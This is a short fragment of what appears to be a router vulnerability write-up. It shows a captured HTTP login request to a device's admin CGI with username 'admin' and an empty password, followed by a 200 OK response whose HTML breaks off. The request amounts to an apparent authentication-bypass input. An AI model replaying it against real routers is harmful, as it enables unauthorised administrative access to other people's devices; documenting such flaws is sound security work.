 Connection: keep-alive
Referer: http://192.168.10.1/apply_sec.cgi?csrf_token=48jy752jYoe9UdaO0mc910524U83XuJ2
Upgrade-Insecure-Requests: 1
html_response_page=%2Flogin_pic.asp&login_name=YWRtaW4%3D&log_pass=&action=do_graph_auth&
login_n=admin&tmp_log_pass=&graph_code=&session_id=4152
HTTP/1.1 200 OK
Connection: close
Transfer-Encoding: chunked
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0, max-age=-1
X-UA-Compatible: IE=edge, chrome=1
Content-type: text/html
F66
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtm
l1/DTD/xhtml1-transitional.dtd">
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US">
<head>